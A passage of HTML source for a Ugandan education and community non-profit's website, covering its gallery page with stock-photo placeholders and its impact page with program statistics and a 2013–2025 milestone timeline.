      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>



<file: gallery.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Gallery — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-gallery">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Gallery</div>
    <p class="section-tag">Gallery &amp; Media</p>
    <h1>Moments That<br/><em>Define Us</em></h1>
    <p>A visual record of the work, the people, and the communities at the heart of everything we do. Replace placeholders with your own photos.</p>
  </div>
</section>

<section class="section white">
  <div class="container">
    <p class="section-tag">Photos</p>
    <h2 class="section-title">Life in the Field</h2>
    <p class="section-lead">Every photo tells a story. Upload your real photos to replace these placeholders.</p>

    <div class="filter-row" style="margin-top:24px">
      <button class="filter-btn active" onclick="filterGallery('all',this)">All</button>
      <button class="filter-btn" onclick="filterGallery('edu',this)">Education</button>
      <button class="filter-btn" onclick="filterGallery('wom',this)">Women</button>
      <button class="filter-btn" onclick="filterGallery('chu',this)">Church</button>
      <button class="filter-btn" onclick="filterGallery('yth',this)">Youth</button>
    </div>

    <div class="gallery-grid" id="galleryGrid">
      <div class="gallery-item" data-cat="edu"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/28593044/pexels-photo-28593044.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">School Support</div></div>
      <div class="gallery-item" data-cat="wom"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/33203798/pexels-photo-33203798.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Tailoring Workshop</div></div>
      <div class="gallery-item" data-cat="chu"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/33749805/pexels-photo-33749805.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Community Fellowship</div></div>
      <div class="gallery-item" data-cat="yth"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/28593050/pexels-photo-28593050.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Leadership Camp</div></div>
      <div class="gallery-item" data-cat="edu"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/29598045/pexels-photo-29598045.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Scholarship Graduation</div></div>
      <div class="gallery-item" data-cat="wom"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/20209020/pexels-photo-20209020.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Women's Enterprise</div></div>
      <div class="gallery-item" data-cat="edu"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/28646079/pexels-photo-28646079.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Classroom Rehab</div></div>
      <div class="gallery-item" data-cat="chu"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/28102680/pexels-photo-28102680.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Outreach Day</div></div>
      <div class="gallery-item" data-cat="yth"><div class="gallery-ph" style="background-image:url('https://images.pexels.com/photos/33598125/pexels-photo-33598125.jpeg?auto=compress&cs=tinysrgb&w=800')"></div><div class="gallery-label">Field Visit 2024</div></div>
    </div>
  </div>
</section>

<section class="section grey">
  <div class="container">
    <p class="section-tag">Videos</p>
    <h2 class="section-title">Watch Our Stories</h2>
    <p class="section-lead">Add your YouTube or Vimeo links to these video cards to share your work online.</p>
    <div class="video-grid">
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/28593044/pexels-photo-28593044.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat">Education</span><h4>A Year in Our Schools — 2024 Highlights</h4></div></div>
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/33203798/pexels-photo-33203798.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn" style="background:#F2A900"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat" style="color:#F2A900">Women Empowerment</span><h4>From Student to Entrepreneur — Rebecca's Story</h4></div></div>
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/33749805/pexels-photo-33749805.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn" style="background:#C81E2C"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat" style="color:#C81E2C">Church Outreach</span><h4>Two Churches, One Mission — Reconciliation Story</h4></div></div>
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/28593050/pexels-photo-28593050.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn" style="background:#F2A900"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat" style="color:#F2A900">Youth</span><h4>The Next Generation of Leaders — Camp 2023</h4></div></div>
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/28102680/pexels-photo-28102680.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat">Overview</span><h4>Elimu Foundation — Who We Are and What We Do</h4></div></div>
      <div class="video-card"><div class="video-thumb" style="background-image:url('https://images.pexels.com/photos/20209020/pexels-photo-20209020.jpeg?auto=compress&cs=tinysrgb&w=700')"><div class="play-btn" style="background:#F2A900"><svg viewBox="0 0 24 24"><path d="M5 3l14 9-14 9V3z"/></svg></div></div><div class="video-meta"><span class="video-cat" style="color:#F2A900">Annual Report</span><h4>2024 Annual Impact — A Year in Review</h4></div></div>
    </div>
  </div>
</section>
<div class="cta-band">
  <h2>Share Our <em>Story</em></h2>
  <p>Follow us on social media, share our content, or get in touch to collaborate on media and communications.</p>
  <div class="btn-group">
    <a href="contact.html" class="btn btn-orange">Get In Touch</a>
    <a href="about.html" class="btn btn-outline-orange">Learn More</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>



<file: impact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Impact — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-impact">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Impact</div>
    <p class="section-tag">Impact</p>
    <h1>Measuring What<br/><em>Truly Matters</em></h1>
    <p>Impact is not just a number. It is a child who stayed in school. A woman who opened her first business. A community that found its voice.</p>
  </div>
</section>

<section class="section white">
  <div class="container">
    <p class="section-tag">By the Numbers</p>
    <h2 class="section-title">A Decade of Dedicated Service</h2>
    <p class="section-lead">Since 2013, we have steadily grown our reach while maintaining deep, meaningful relationships with every community we serve.</p>
    <div class="big-nums">
      <div class="big-num-card"><span class="n" data-count="500" data-suffix="+">500+</span><span class="l">Children Supported</span></div>
      <div class="big-num-card"><span class="n" data-count="120" data-suffix="+">120+</span><span class="l">Women Trained</span></div>
      <div class="big-num-card"><span class="n" data-count="15" data-suffix="+">15+</span><span class="l">Schools Partnered</span></div>
      <div class="big-num-card"><span class="n" data-count="8" data-suffix="">8</span><span class="l">Church Partnerships</span></div>
      <div class="big-num-card"><span class="n" data-count="30" data-suffix="+">30+</span><span class="l">Communities Reached</span></div>
      <div class="big-num-card"><span class="n" data-count="200" data-suffix="+">200+</span><span class="l">Youth Leaders Trained</span></div>
      <div class="big-num-card"><span class="n" data-count="85" data-suffix="%">85%</span><span class="l">Women Still in Business</span></div>
      <div class="big-num-card"><span class="n" data-count="10" data-suffix="+">10+</span><span class="l">Years of Service</span></div>
    </div>
  </div>
</section>

<div class="mission-bar">
  <p>Every number on this page represents a <strong>real person</strong> whose life has been touched. We are accountable to each one of them.</p>
</div>

<section class="section grey">
  <div class="container">
    <p class="section-tag">Our Journey</p>
    <h2 class="section-title">Milestones Along the Way</h2>
    <p class="section-lead">From one neighbourhood in Komamboga to communities across Uganda.</p>
    <div class="timeline">
      <div class="tl-item">
        <div class="tl-year">2013</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>Foundation Established</h4><p>Registered and begins working with 12 families in Komamboga Parish, identifying children at risk of dropping out of school and connecting them with support.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2015</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>Women's Program Launch</h4><p>15 women begin tailoring training. Within one year, 10 have started home-based businesses transforming their family incomes.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2017</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>Church Partnership Network</h4><p>Formal partnerships with five local churches established. Community outreach reaches over 800 residents in a single year.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2019</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>School Infrastructure Support</h4><p>First classroom rehabilitation completed at a primary school in Kawempe, benefiting over 300 students. Three more schools added to the support network.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2021</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>Post-Pandemic Recovery</h4><p>COVID-19 school closures threatened years of progress. Emergency food support, digital learning kits, and psychosocial support delivered across Kawempe.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2023</div>
        <div class="tl-dot"></div>
        <div class="tl-box"><h4>Youth Leadership Program</h4><p>First cohort of 40 young people aged 15–25 enrolled. Graduates now lead community initiatives independently.</p></div>
      </div>
      <div class="tl-item">
        <div class="tl-year">2025</div>
        <div class="tl-dot gold-dot"></div>
        <div class="tl-box" style="border-left:3px solid #F2A900"><h4>Expanding Regional Reach</h4><p>Programs active in 30+ communities across Kampala and Central Uganda, with plans extending into Eastern Uganda and East Africa.</p></div>
      </div>
    </div>
  </div>
</section>
<div class="cta-band">
  <h2>Help Us Write the <em>Next Chapter</em></h2>
  <p>Your support — whether financial, in kind, or in person — helps us reach more families and keep more children in school.</p>
  <div class="btn-group">
    <a href="contact.html" class="btn btn-orange">Support Our Work</a>
    <a href="programs.html" class="btn btn-outline-orange">Our Programs</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
